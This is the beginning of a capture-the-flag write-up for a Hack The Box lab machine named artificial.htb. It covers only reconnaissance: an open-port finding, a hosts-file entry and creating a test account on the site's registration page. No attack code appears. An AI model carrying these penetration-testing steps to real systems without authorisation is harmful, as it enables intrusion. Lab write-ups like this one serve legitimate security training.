
Target IP: 10.10.11.74 - artificial.htb
Reconnaissance


As a result of our scans, we see that ports 22 and 80 are open and we need to redirect to artificial.htb. We can easily do this by adding it to the /etc/hosts file. Now let's take a look at the site.

From the site, we understand that we are doing things with AI, creating AI models, etc.

We can create a registration from the register section of the site. I created a registration with the following information;
- test
- test@example.com
- test12345


